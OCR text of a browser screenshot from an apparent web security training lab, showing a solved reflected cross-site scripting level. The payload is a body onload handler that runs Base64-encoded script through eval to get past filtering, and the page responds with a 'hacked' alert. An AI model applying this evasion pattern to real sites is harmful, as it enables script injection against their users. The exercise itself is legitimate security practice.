 Activities
Google Chrome
Feb 7 19:05
waph-hackathon.eastus.
Char to ASCII Online
Base64 Encode and Deco
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body%20onload="eval(atob(%27YWxlcnQoIkxldmVsIDQtaGFja2VkIGJ5IEdhbmVzaCIpOwo=%27))">
...-hackathon.eastus.cloudapp.azure.com says
Level 4-hacked by Ganesh
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 110 ms 115 ms 120 ms 125 ms 130 ms 135 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody%20...
Query String Parameters view source view URL-encoded
input: <body onload="eval(atob('YWxlcnQoIkxldmVsIDQtaGFja2VkIGJ5IEdhbmVzaCIpOwo='))">
1 requests 349 B transferred
Console